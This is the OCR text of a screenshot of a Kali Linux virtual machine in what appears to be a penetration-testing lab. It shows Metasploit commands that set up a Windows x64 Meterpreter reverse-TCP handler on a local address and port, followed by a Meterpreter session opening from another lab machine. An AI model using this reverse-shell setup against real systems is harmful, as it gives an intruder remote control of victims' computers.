 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
Home Kali Linux R-DC01 R-SRV01 W10
My Computer
Kali Linux
W10
R-SRV01
R-DC01
R-W7
R-W7pro
W10Ent
Kali
Shared VMs
Applications Places System Thu Mar 19, 09:52
root@kali: /tools
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: /tools root@kali: /tools/crowbar
=[ metasploit v5.0.20-dev ]
+ -- --=[ 1886 exploits - 1065 auxiliary - 328 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.201.100
LHOST => 192.168.201.100
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.201.100:4444
msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 192.168.201.128
[*] Meterpreter session 1 opened (192.168.201.100:4444 -> 192.168.201.128:49896) at 2020-03-19
09:51:48 -0400
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessi
root@kali: /tools
To return to your computer, press Ctrl+Alt.
20:01
19.03.2020